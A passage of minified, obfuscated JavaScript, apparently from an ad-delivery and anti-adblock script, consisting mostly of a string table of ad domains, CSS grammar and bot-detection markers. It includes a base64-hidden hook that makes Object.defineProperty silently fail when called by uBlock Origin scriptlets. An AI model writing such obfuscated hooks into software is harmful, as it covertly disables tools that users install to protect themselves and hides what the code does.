t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"stylesheetUrlsToLoadBeforeHooking","arrayBuffer",", scrollX: ","cef","query","toPrimitive","Exception occurred in proxy property set ","fetch","item doesn't belong to list","evalLength","no-limit|<integer>","<'inset-block-start'>",'target="_top"',"y.one.impact-ad.jp","@@toPrimitive must return a primitive value.","analytics","consentframework.com","osano_","content-box|border-box|fill-box|stroke-box|view-box","isAdblockUser","ident-token","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","adv-","admost.com","cssRules","channel","auto|<length>","slotRenderEnded","setProperty","MatchGraph","splice","textAd","butt|round|square","none|[weight||style||small-caps||position]","powerad.ai","clamp( <calc-sum>#{3} )","none|chained","<supports-decl>|<supports-selector-fn>","https://","INTERSTITIAL","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","none|strict|content|[[size||inline-size]||layout||style||paint]","requestAnimationFrame","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","scanWord","TypeSelector","<simple-selector>#","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","[first|last]? baseline","<urange>#","[data-ad-slot]","language","postmedia.solutions.cdn.optable.co","aXJycg==","nextCharCode","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","distinctiveProps","<ident>","/cou/api_reco.php","pathname","paint( <ident> , <declaration-value>? )"," or hex digit","Number","matrix3d( <number>#{16} )","XMLHttpRequest_statusText","enjgioijew","ds.uncn.jp","as_debug","value","419968gXArlJ","stackadapt.com","CanvasCaptureMediaStream","auto|inter-character|inter-word|none","Expect a keyword","Element_matches","adapi.inlcorp.com","getPropertyValue","; HttpOnly","freeze","[<container-name>]? <container-condition>","writeln","mfadsrvr.com","setImmediate","none|<shadow-t>#","XMLHttpRequest_responseURL","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","https://cmp.bz-berlin.de","HTMLAnchorElement_host","img_","<length-percentage>|closest-side|farthest-side","lookupOffsetNonSC","<number [1,∞]>","leftComparison","Bad syntax","scanSpaces","player","</a></span>","_array","visible|hidden","JSON_parse","[<page-selector>#]?","longestMatch","syntaxStack","inventory_id","none|manual|auto","sort","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","appVersion","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?",".get","merequartz.com","__nightmare","request_id","trimLeft","psts","components","!self","autobild.de","travelbook-magazine.com","dXl5aw==","<time>#","single|multiple","[<length>|<percentage>|auto]{1,4}","<'block-size'>","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","abgroup","impactify.media","recognizer","duration","svb","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","auto|<position>","padStart","prependList","HTMLVideoElement_src","Bad syntax reference: ","RegExp_exec","#adshield","cdn.iubenda.com","plugins","text-ad","Identifier, string or comma is expected","auto|wrap|nowrap","<declaration-value>?","next",".source","ats-","Element_innerHTML","<div","addConnectionHandler","parseAtrulePrelude","toggle","northantstelegraph.co.uk","handlers","android","gblpids","from|to|<percentage>|<timeline-range-name> <percentage>","start prebid request bidsBackHandler for ","adsdk.microsoft.com","redirect","resolve","lexer","myhomebook.de","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","adSlot","<transform-function>+","unsortedForEach","<number-one-or-greater>","done","safe","e|pi|infinity|-infinity|NaN","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","<integer>&&<symbol>","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","def","cmpChar","ittpx-asia.eskimi.com","memory","https://consent.sussexexpress.co.uk","webgl","HTMLScriptElement","\n  ","configurable","insertAdjacentHTML","HTMLSourceElement_srcset","createDescriptor","lookupTypeNonSC","sharethrough.com","option path is invalid","parseFromString","HTMLAnchorElement_origin","[data-ad-name]","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","appier.net","omid-","<number [0,∞]> [/ <number [0,∞]>]?",": [left|right|first|blank]","[csstree-match] BREAK after ","OutOfPageFormat","script_onerror","getSlots","svh","protectUrlContext","<noscript>","closest","normal|allow-discrete","<'max-block-size'>","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","about:srcdoc","[[<integer>|infinite]{2}]#|auto","slotRequested","smartyads.com","decode","-webkit-calc(","setInterval","protectFetchInput shouldn't be called with non-ReadableStream","Element_getElementsByClassName","adthrive-","Event","document.documentElement is undefined","url","initInventoryFrame","css","invalid protect-id prefix: ","outerHTML",", y: ","https://consent.edinburghnews.scotsman.com","navigator.appVersion is undefined","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","class","pow( <calc-sum> , <calc-sum> )","Unknown node type `","MediaQueryList","isEmpty","inmobi.com","<color>","true|false","requestNonPersonalizedAds","startOffset","Brian Paul","<repeat-style>#","https://qa.ad-shield.io","stndz-","Number of function is expected","webkitSpeechGrammar","pb_","defaultView","https://m1.openfpcdn.io/botd/v","<bg-clip>#","/bannertext","sdk","as_skip","usedJSHeapSize","visit","drop-shadow( <length>{2,3} <color>? )","originalColumn","removeItem","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","AtKeyword",".umogames.com","isPropagationStopped","ApplePayError","EventTarget","Boolean","; Priority=Medium","<box>|border|text","pw-","[none|<custom-ident>]#","givt_detected","welt.de","(function(){","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","comment-token","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","isPropagationStoppedImmediate","MessageEvent","none|<string>+","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","declarationList","yieldlove.com",'<span id="banner-',"as-click-message-handler-added",", scrollY: ","v4ac1eiZr0","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","disallowEmpty","vmin","unknown","alpha|luminance|match-source","[clip|ellipsis|<string>]{1,2}","normal|strong|moderate|none|reduced",'<div class="CAN_content">',"link","v7.5.139","country","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","fitbook-magazine.com","INVENTORY_FRAME","searchParams","window.as_location","center|start|end|self-start|self-end|flex-start|flex-end","Performance.network","not-","beforeunload","groups","<calc-product> [['+'|'-'] <calc-product>]*","cache_is_blocking_ads","content|fixed","https://qa.html-load.com","Exception occurred in hooked function ","normal|break-word","<feature-value-declaration>",'iframe[name="',"a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","querySelector","\x3c!--","Hyphen minus","<'flex-shrink'>","repeat","Element_id",'[id^="div-gpt-"]',"lookupNonWSType","String or url() is expected",'link[rel="preload"][as="script"][href="',"afterend","consentmanager.net","<compound-selector> [<combinator>? <compound-selector>]*","px-cloud.net","none|<url>","TBL","container","adjacket","ads.blogherads.com","<'text-emphasis-style'>||<'text-emphasis-color'>","anonymous","<media-not>|<media-and>|<media-in-parens>","static.criteo.net","halifaxcourier.co.uk","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","argument name is invalid","MatchOnceBuffer","strict","Blocked prebid request for ","viously.com","normal|reset|<number>|<percentage>","useractioncomplete","Terminate - non-adblock","import","casalemedia.com","cmVzZXJ2ZWQxT3V0cHV0","responseXML","<line-style>{1,4}","focus","Request","fields"," is blocked","auto|text|none|contain|all","<number [0,1]>","line","[contain|none|auto]{1,2}","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","rlcdn.com","hadronid.net","(E2) Invalid protect url: ","XMLHttpRequest","DocumentFragment_querySelectorAll","trim","Function.prototype.bind is undefined",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"concat","safari","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","onmozfullscreenchange","__sa_","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","Comma","banner-","<'margin-left'>{1,2}","[none|start|end|center]{1,2}","<clip-source>|[<basic-shape>||<geometry-box>]|none","Condition","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","HTMLIFrameElement_name","domcontentloaded","else","auto|start|end|center|baseline|stretch","; Max-Age="," undefined","<media-in-parens> [and <media-in-parens>]+","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","-moz-calc(","mgid.com",'[id^="google_dfp_"]',"ui-serif|ui-sans-serif|ui-monospace|ui-rounded","HTMLElement","auto|<color>","www.google.com","-apple-system|BlinkMacSystemFont","/sodar/sodar2","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","boolean","__phantomas","getComputedStyle","wechat",'<div class="',"d2VneWpwenV4MzhxMmE5dm1pZm90","matchAtrulePrelude","<single-animation-fill-mode>#","/iu3","fraudSensorParams","<angle-percentage>{1,2}","postrelease.com","basename","none|[first||[force-end|allow-end]||last]","leave","rfihub.com","data-meta","invalid protect-id length: ","https://c.html-load.com"," used missed syntax definition ","ac-","<'inline-size'>","AttributeSelector","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","https://html-load.com","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","checkAtruleDescriptorName","Selector","Missed `structure` field in `","<percentage>|<length>|<number>","lep.co.uk","securepubads.g.doubleclick.net","mimeTypes","appconsent.io","none|<length-percentage> [<length-percentage> <length>?]?","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","source","src","stopPropagation","Function_toString","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","none|[<svg-length>+]#","reserved1Input","<'top'>","isDelim","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","/ssvast_track/v2","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","responseURL","c2shb.pubgw.yahoo.com","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","fitbook.de","num","getItem","include","innovid.com","localStorage","as-check-script-blocked","SupportsDeclaration","<custom-ident>","N3k6eDIxOF1VI05DfW5XYU1Te0w=","HTMLTableCellElement","creativeId","Failed to fetch","content_ad","Module","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","sn-","c.appier.net","auto|none|scrollbar|-ms-autohiding-scrollbar","Wrong node type `","cmpStr","Destroying interstitial slots : ","advertisement__label","[<line-names>|<name-repeat>]+","Semicolon or block is expected","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","travle.earth","Expect an apostrophe","Ratio","nth","hashchange","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","normal|[<string> <number>]#","start|end|center|stretch","<'border-top-width'>","adlib","log( <calc-sum> , <calc-sum>? )","Element_classList","onmousedown","sidead","ACK_INVISIBLE","noopStr","<shape>|auto","atrulePrelude","jump-start|jump-end|jump-none|jump-both|start|end","ar-yahoo-v1","https://aax.amazon-adsystem.com/e/dtb/bid","navigator","Invalid reserved state: ","log.pinterest.com","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","WebGLRenderingContext.getParameter is not a function","pa-pbjs-frame","findLast","bydata.com","Node","equals","<box>#","2569224sQAWaB","MessageEvent_source","flat"," |  ","[row|column]||dense","auto|after","boolean-expr","Object","UnicodeRange","auto|bar|block|underscore","server","https://exchange.kueezrtb.com/prebid/multi/","https://consent.halifaxcourier.co.uk","[-token","auto|none|<dashed-ident>|<scroll()>|<view()>","Identifier is expected but function found","airtory.com","'>'|'+'|'~'|['|' '|']","api.ootoo.co.kr",'"><\/script>',"<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","find","_phantom","isTargetUrl","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","Element_outerHTML","languages","border","clickiocdn.com","translateX( <length-percentage> )","techbook-magazine.com","http://","cWJ1dw==","ad_unit_path","opacity","key","intentiq.com","intersectionRatio","dimatter.ai","<'margin-inline-end'>","trvdp.com","none|all|<dashed-ident>#","last_processed_rules_count","getLocationRange","content|<'width'>","conative.network","SharedWorker","brave","googletagmanager.com","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","adblock_fingerprint","immediate","<'margin-block-start'>","SyntaxReferenceError","scroll","vendor","addtl_consent","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","/npm-monitoring","responseText","__hooked","_fa_","onetrust-","none|<image>","blur( <length> )","normal|text|emoji|unicode","urlParse","HTMLImageElement","webkitResolveLocalFileSystemURL","Analytics.event(","webGL","idSubstrings","nthChildOf","ownerNode","flow|flow-root|table|flex|grid|ruby","\\$&","https://googleads.g.doubleclick.net","poster","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","<xyz-space> [<number>|<percentage>|none]{3}","scribd.com","<keyframe-selector># { <declaration-list> }","auto||<ratio>","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","b3V0cHV0","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","<!DOCTYPE html>","_last","gam_url_debug","CSSStyleSheet","Invalid protect url: ","refinery89.com","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","createElement","parse","comma-token","String","sendXHR","message","auto|bullets|numbers|words|spell-out|<counter-style-name>","https://html-load.cc","googletagservices.com","getConfig","translateY( <length-percentage> )","Node_textContent","as-check-script-blocked-ready","selector","argument val is invalid","hasAttribute","isVisibleDocument","leader( <leader-type> )","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","raider.io","bounceexchange.com","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","HTMLScriptElement_attributionSrc","DocumentFragment_getElementById","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","styleSheets","scrollTo","Element_ariaLabel","open","sticky-","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","createContextualFragment","mustExcludeStrings","__replaced","medium","<'max-width'>","navigator.connection is undefined","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","none|forwards|backwards|both","ads",":not(","loading","Not a Declaration node","captureEvents","getLocationFromList","rtt","decodeURIComponent","DOMParser","anyclip.com","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","consumeUntilBalanceEnd","__as_new_xhr_data","none|<single-transition-property>#","none|railed","delim-token","parseRulePrelude","adv-space","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","Must be between 0 and 63: ","as_session_id","Class extends value ","element out of viewable window","hidden","https://fb.html-load.com","charAt","clone","<keyframe-block>+","matchAll","attributionSrc","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","encodedBodySize","[auto|alphabetic|hanging|ideographic]","setTimeout","msie","default","max-age","linear|<cubic-bezier-timing-function>|<step-timing-function>","hooking started without preframe hooking","webdriverio","linear|radial","destroySlots","start","[AdShield] Failed to log missing prev_scp:","column","getAttributeNames","VENDOR","/media/vpaid-display/iframe.html","Profile is null or undefined","partitioned","block|inline|x|y","cmd","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","onetrust.com","<'border-top-width'>||<'border-top-style'>||<color>","auto|sRGB|linearRGB","adDiv","some","auto|avoid|avoid-page|avoid-column|avoid-region","before","botd timeout","ancestorOrigins","as-revalidator","redir","Integer is expected","toLog","/runner.html","e-planning.net","travelbook.de","ad.doorigo.co.kr","<'opacity'>","unsafe|safe","eventStatus","confirm","<length> <length>?","http:","sdkVersion","the-ozone-project.com","SVGElement","acceptableAdsBait","perspective( [<length [0,∞]>|none] )","nextState","reason","N/A","( <declaration> )","opr","generate","nearest|up|down|to-zero","N is expected","auto|thin|none","yieldlab.net"," is blocked.","explicit","Generic","auto|both|start|end|maximum|clear","[object Reflect]"," not an object","webDriver","CDO-token","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","window.top.apstag.runtime.callCqWrapper","Terminate - empty profile","Yml4cXJod245emptNTRvMTJmZTBz","FeatureFunction",'" is expected',"https://ghb.adtelligent.com/v2/auction/","fromArray","PerformanceResourceTiming","monitoring","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","jsHeapSizeLimit","mixed|upright|sideways","Exception occurred in hooked property ","*[id]","Type","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","NestingSelector","w = window.parent.parent;","XXX","ADS_FRAME","<integer>","setTargetingForGPTAsync","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","mustIncludeStrings","Destroying blocked slots : ","https://ad-delivery.net/px.gif?ch=2","Unknown node type: ","auto|<anchor-name>","auto|optimizeSpeed|crispEdges|geometricPrecision","random","/container.html","Comment","getConsentMetadata","flux-cdn.com","ltr|rtl","matches","CSSStyleSheet_insertRule","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","_mappings","cachedResultIsInAdIframe","notifications","content","servenobid.com","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","aXRoYw==","RENDERER","_validateMapping","isAbsolute","workers.dev","<font-weight-absolute>|bolder|lighter","_generateSourcesContent","Selector is expected","Document_getElementById","Identifier or asterisk is expected","publisher1st.com","tunebat.com","Plus sign","htlbid.com","<bg-image>#","HTMLLinkElement_rel","HTMLLinkElement_href","edgios","undertone.com","allocateCursor","serverbid.com","onWhiteSpace","normal|auto|<position>","<url>+","91d63f52","\n  syntax: ","translate( <length-percentage> , <length-percentage>? )","fetch: ","adingo.jp","space-between|space-around|space-evenly|stretch","Field `",'"googMsgType"',"no purpose 1 consent","recovery","domAutomationController","errArgs","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","base[href]","<ray()>|<url>|<basic-shape>"," is expected","pmdstatic.net","getTokenStart","getCategoryExclusions","Headers","a.teads.tv","__as_xhr_processed","<'max-height'>","tail","resource","microad.net","[<line-names>? <track-size>]+ <line-names>?","text-ad-links","static.doubleclick.net","aniview.com","cmVzZXJ2ZWQySW5wdXQ=","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","attributionsrc","//# sourceURL=rtb_adm.js",'<html><head><script src="',"none|<angle>|[x|y|z|<number>{3}]&&<angle>","adsinteractive.com","genieesspv.jp","generatedColumn","Number sign is not allowed","socdm.com","adnxs.com","maxAge","Terminate - not allowed running in iframe","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","samesite","__selenium_evaluate","option maxAge is invalid","scale( [<number>|<percentage>]#{1,2} )","none|auto","none|vertical-to-horizontal","aW5wdXQ=","indexww.com","https://hbopenbid.pubmatic.com/translator","turn","invalid url (anchor href set): ","lngtdv.com","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","RTCEncodedAudioFrame","pubkey","yellowblue.io","fromCodePoint","env","kind","Scope","window.top._df.t",", height: ","w = window.parent;","analytics_ds","Percent sign is expected","MSG_ACK_INVISIBLE","[<family-name>|<generic-family>]#","HTMLLinkElement","exclusionRules","AtruleDescriptor","static|relative|absolute|sticky|fixed|-webkit-sticky","publift","img","cdn.flashtalking.com","first","ops","none|<filter-function-list>|<-ms-filter-function-list>","open-quote|close-quote|no-open-quote|no-close-quote","keepalive","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","normal|compact","<single-animation-play-state>#","data-sdk","setPAAPIConfigForGPT","uBO:","webdriver","<single-animation-timeline>#","skewY( [<angle>|<zero>] )","decorate","/adsid/integrator.js","text/html","saturate( <number-percentage> )","cache","opt/","nightmarejs","https://07c225f3.online","Worker","scrollX","script:","fuse","defineProperties","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","[AdShield API] All cmds executed, ready for new cmds","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","<combinator>? <complex-selector>","silent","Token","TkduRThhX3kuRmpZTz00dzNdcDc=","<html><head></head><body></body></html>","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","data-src","abs( <calc-sum> )","nonzero|evenodd","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","9353872tGwJOg","https://consent.manchesterworld.uk","defineProperty","<an-plus-b>|even|odd","Document_querySelectorAll","normal|light|dark|<palette-identifier>","trys","fetch_hookPage","__as_is_ready_state_change_loading","https://btlr.sharethrough.com/universal/v1","dvi","idRegex",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"none|auto|[<string> <string>]+","<target-counter()>|<target-counters()>|<target-text()>","thatgossip.com","none|<custom-ident>","<'margin-bottom'>","getSizes","sunderlandecho.com","urlRegex","mimeTypesConsistent","NmFreWhvcjgwbTM3c2xmdzF2eHA=","ads-","Blocked ","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","domain","read","title","null","Navigator","Raw","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","__as_is_xhr_loading","Unknown field `","EOF-token","Failed to get key from: ","padding|border","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","cmVzZXJ2ZWQyT3V0cHV0","rest","_version","useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict","top|bottom|block-start|block-end|inline-start|inline-end","que","sin( <calc-sum> )","title (english only)",'link[rel="stylesheet"][href*="',"MSG_SYN_URG","none|[fill|fill-opacity|stroke|stroke-opacity]#","slot","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","last_bfa_at","phantomjs","mediaText","[<image>|<string>] [<resolution>||type( <string> )]","stroke","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","HTMLAnchorElement_protocol","__as_rej","<declaration>","https://consent.up.welt.de","` in `","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","permutive.com","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","shouldUseOrigin","toUTCString","normal|always","SYN","<'border-top-color'>","data-ignore","https://t.visx.net/ul_cb/hb_post","fullscreen","[data-ad-client]","bidsBackHandler","miter|round|bevel","[discretionary-ligatures|no-discretionary-ligatures]","trident","Element_tagName","__lastWatirPrompt","<relative-real-selector-list>","as_trace_id","[<integer>&&<symbol>]#","includeHosts","allow-scripts","supports","tpdads.com","_top","navigator.permissions is undefined","label","[INVENTORY] found visible ","?version=","none|auto|<percentage>","func","ZndiaA==","step-start|step-end|steps( <integer> [, <step-position>]? )","[Bot] bot detected, botKind=","https://t.html-load.com","getOwnPropertyNames","substr","sequentum","Percentage","_as_prehooked_functions","<line-style>","purpose","set-cookie-parser encountered an error while decoding a cookie with value '","AnPlusB","__webdriver_script_function","declaration","<pseudo-element-selector> <pseudo-class-selector>*","scaleY( [<number>|<percentage>] )","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","target","xyz|xyz-d50|xyz-d65"," requestBids.before hook: ","navigator.mimeTypes is undefined","[normal|small-caps]","image-set( <image-set-option># )","( <media-condition> )|<media-feature>|<general-enclosed>","Expected ","gpt-","HTMLImageElement_src","https://securepubads.g.doubleclick.net/tag/js/gpt.js","method","requestIdleCallback","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","visible|auto|hidden","normal|italic|oblique <angle>?","as-tester-handler-added","check","openx.net","gpt_slot_rendered_time","em1wYw==","ot-","/static/topics/topics_frame.html","modifier","programme-tv.net","as_inventory_id","document","repeat|no-repeat|space|round","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: 